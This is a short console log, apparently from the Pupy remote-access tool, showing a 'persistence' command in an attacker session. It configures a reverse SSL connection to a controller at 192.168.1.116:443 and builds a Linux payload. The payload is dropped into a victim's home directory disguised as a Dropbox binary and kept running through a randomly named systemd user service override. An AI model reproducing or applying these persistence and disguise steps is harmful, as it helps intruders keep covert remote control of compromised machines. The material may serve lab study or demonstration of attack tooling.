 >> persistence
{ Configuration }
KEY            VALUE
------------------------------------------------
launcher       connect
launcher_args  --host 192.168.1.116:443 -t ssl
cid            1235251187
[+] Required credentials (found)
  + SSL_BIND_CERT
  + SSL_CA_CERT
  + SSL_CLIENT_CERT
  + SSL_BIND_KEY
  + SSL_CLIENT_KEY
[+] Generating the payload with the current config from pupyx64.lin - size=3713536
[+] Dropped: /home/victima/.dropbox-dist/dropboxc Method: Systemd Config: /home/victima/.c
onfig/systemd/user/dbus.service.d/wyydhkixq.conf
>>